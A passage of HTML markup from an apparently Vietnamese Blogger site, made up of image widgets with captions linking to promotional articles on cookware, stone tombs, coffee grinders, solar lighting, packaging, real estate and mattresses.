<img alt='Bộ Nồi Bếp Từ' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s150/a11.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s72/a11.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s128/a11.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s220/a11.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s400/a11.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s640/a11.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s800/a11.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s1024/a11.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s1280/a11.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJupmj2b9Uyc4fl0WtZJWGvhI7-BE_7FvF9YbuYmC8xHL3UOnsAETIOZ7lKsXgMHFHv2q_be8xJjEY4dtsR95A9qnmEACNmNcDO4WLCNN-f6Ie2a2zkPB5rXDULRGhLq34pwgYmvwQKysc0istPHw8-_jtaomTaEyWMaaOlL3PV3QTxBV1aJ4dY7Yh9A/s1600/a11.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bộ Nồi Bếp Từ &#8211; Lựa Chọn Thông Minh Cho Căn Bếp Hiện Đại</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Mộ đá
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/mo-da-khong-mai.html'>
<img alt='Mộ đá' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s150/21a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s72/21a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s128/21a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s220/21a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s400/21a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s640/21a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s800/21a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s1024/21a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s1280/21a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8KuA7RvzWxPM4HA4shywa1oN95KhciuQAPae6tNBMrR0shyw2M5qfZfG2ZhsbJc4FjF5nzQZwZHtzI_GzcwI8nG2Lwy6ybjJlQrdZTkW6WQ96YMmrnzkG9OMXTi9tW7KZfpTjddZI-0RAEth9emoPiee73x5_pS3pxg4E4GVBIG_EF0QSngisO-wByuqk/s1600/21a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Mộ đá không mái</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Máy xay cafe
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/cung-tim-hieu-ve-may-xay-cafe.html'>
<img alt='Máy xay cafe' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s150/a3.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s72/a3.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s128/a3.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s220/a3.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s400/a3.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s640/a3.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s800/a3.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1024/a3.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1280/a3.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8rxBw5Fu5x0A969ZC1bc5MnId9eCtUhRNpbgMOAbzlS01sE6Oc0ku2zaQmKFj1Vi83AIZHYo-n5EUmc4QNmeYd7S8TnReygP1IjbW6s1qe5FqZYCUMiJ2xYWLEl_amcLdUYwCf_25eDQjpDfxXhhgDkTLg5V7_geLjyuo1EWxJVx9VcrZ-DKyBTyM9yza/s1600/a3.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cùng tìm hiểu về máy xay cafe</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
DMT SOLAR
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/giai-phap-chieu-sang-tu-nhien.html'>
<img alt='DMT SOLAR' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjor3VILeWLM-59JfUyS1Qsi1LU9-mR440KcGl3_wHx4IyxENa9DMJiaKZNbhZhs5FSJdR6-JCIwS047zOV9M-Daa0-icmxHiouTRFEHUZkdRC6EfIqr9QwqMBcKWq1GIqbD6vC4CcmHxh9kzOcQQqfFQTJrrS-PioiIp1NS6CreNKD05GfAI1C4UakWXU/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giải pháp chiếu sáng tự nhiên. Tiết kiệm điện từ nguồn sáng không tốn phí</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Thành Tâm
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/bao-bi-giay-voi-nong-san-viet.html'>
<img alt='Thành Tâm' height='150' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s150/17a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72/17a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s128/17a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s220/17a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s400/17a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s640/17a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s800/17a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1024/17a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1280/17a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/17a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bao Bì Giấy - Chiếc &#8220;Vé Thông Hành&#8221; Giúp Nông Sản Việt Chinh Phục Thế Giới</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Vinhomes OCP 2
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/kinh-nghiem-mua-nha-vinhomes-ocp-2.html'>
<img alt='Vinhomes OCP 2' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s150/20a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s72/20a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s128/20a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s220/20a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s400/20a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s640/20a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s800/20a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s1024/20a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s1280/20a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL2UClYsQhKTgX4d8vg7Bgv30ejGx0N29qLLRYsEpv9srXseATrjVppqAfuXSTH86Ku50G_6MvQxg44IgA-jYSfihV9HYsAHUJVGfTlSPrxk9iV5VebpybRe9hEd-EZ0bM9ZDYNCZErjM6Q3sL3lUuDZwIv59yAxblYT8vtzvhsPETIpVu69wLyX4C6X8/s1600/20a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kinh nghiệm mua nhà Vinhomes Ocean Park 2 &#8211; Tối ưu tài chính & pháp lý</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Nệm bông ép
</h3>
<div class='widget-content'>
<a href='https://www.dentrangtri.net/p/nem-bong-ep-co-ben-khong.html'>
<img alt='Nệm bông ép' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSYF9OJzg1NhxoOya_sdBRxnTPiZxOeV_kKZxEpSTr1myAQDrQxdLHaNKwCAyxBJWrSeIW_TJ2NjdcVV9n9uNkfdfccuD-pDOUoccuasDa_Kh9bw7_wug_uXhoIj9_n7qVJuGYIKCP1xpb3AQOM4Dl7Zs0Gb1gzWygt3wpelM6e7V6Sj05o_8XFj_rD-4s/s1024/7a.png 1024w, 